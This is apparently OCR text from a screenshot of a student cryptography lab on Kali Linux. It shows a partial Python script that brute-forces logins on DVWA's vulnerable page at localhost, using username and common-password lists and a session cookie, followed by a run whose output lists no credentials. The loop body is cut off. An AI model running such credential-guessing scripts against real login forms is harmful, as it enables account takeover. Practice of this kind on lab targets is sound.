 root@kali: /home/benj4/Desktop/Lab02Cripto
File Actions Edit View Help
GNU nano 8.2 bruteforce_dvwa.py
import requests
# URL del formulario de brute-force en DVWA (security=low, método GET)
URL = "http://localhost:4280/vulnerabilities/brute/"
# Lista de 10 usuarios, incluyendo 'admin' y 'smithy'
usernames = [
"admin", "smithy", "alice", "bob", "charlie",
"david", "eve", "mallory", "oscar", "trent"
]
# Lista de 10 contraseñas, incluyendo 'password'
passwords = [
"123456", "password", "qwerty", "letmein", "123123",
"welcome", "iloveyou", "admin", "secret", "guest"
]
# Cabeceras y cookies a enviar en cada request
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 "
"(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36"
}
cookies = {
"PHPSESSID": "dcd960cdb7456fa48fa1dc64072e42ac",
"security": "low"
}
valid_credentials = []
for user in usernames:
for pwd in passwords:
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
root@kali: /home/benj4/Desktop/Lab02Cripto
File Actions Edit View Help
┌──(root㉿kali)-[/home/benj4/Desktop/Lab02Cripto]
└─# python3 bruteforce_dvwa.py
== Credenciales válidas encontradas ==
┌──(root㉿kali)-[/home/benj4/Desktop/Lab02Cripto]
└─#